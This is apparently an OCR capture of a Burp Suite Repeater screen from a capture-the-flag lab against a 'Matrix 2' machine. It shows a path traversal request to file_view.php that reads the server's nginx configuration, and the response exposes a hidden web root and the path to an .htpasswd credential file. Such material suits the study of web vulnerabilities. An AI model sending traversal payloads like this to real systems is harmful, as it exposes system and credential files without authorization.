 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /file_view.php HTTP/1.1
2 Host: 10.0.2.33:12322
3 Cookie: shellInABox=410444233:1110101010
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 56
17
18 file=../../../../../../etc/nginx/sites-available/default
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 25 Mar 2024 22:21:26 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Content-Type-Options: nosniff
7 Content-Length: 399
8
9 server {
10 listen 0.0.0.0:80;
11 root /var/www/4cc3ss/;
12 index index.html index.php;
13
14 include /etc/nginx/include/php;
15 }
16
17 server {
18 listen 1337 ssl;
19 root /var/www/;
20 index index.html index.php;
21
22 auth_basic "Welcome to Matrix 2";
23 auth_basic_user_file /var/www/p4ss/.htpasswd;
24
25 fastcgi_param HTTPS on;
26 include /etc/nginx/include/ssl;
27 include /etc/nginx/include/php;
28 }
29